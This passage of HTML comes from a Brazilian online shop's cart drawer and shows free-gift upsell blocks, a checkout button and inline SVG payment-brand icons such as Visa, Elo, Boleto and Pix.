    --border-radius: 0.6rem;
    --regular-border-color: #0bb7f7;
    --selected-border-color: #0bb7f7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-copia-de-suporte-escova-de-bambu-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="copia-de-suporte-escova-de-bambu-brinde"
      data-id="47819346575666"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 254,70</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/Giftcard.png?v=1708930831&width=500"
                alt="GiftCard - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              GiftCard - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_9A6igy" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47819346575666">
            <button
              id="cart-drawer-gift-gift_9A6igy-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9051733033266" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d725de;
    --selected-border-color: #d725de;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-curso-horta-inteligente-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="curso-horta-inteligente-brinde"
      data-id="47824519266610"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 339</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/1747363767.png?v=1747363816&width=500"
                alt="Curso Horta Inteligente - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Curso Horta Inteligente - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_VaHMpz" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47824519266610">
            <button
              id="cart-drawer-gift-gift_VaHMpz-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9055166333234" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Valor Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <button type="button"
                id="CartDrawer-Checkout"
                class="cart__checkout-button button"
                onclick="yampiClick()"
                form="CartDrawer-Form"
                
                disabled
                
                >
                <span>
                Finalizar a compra
                
                </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 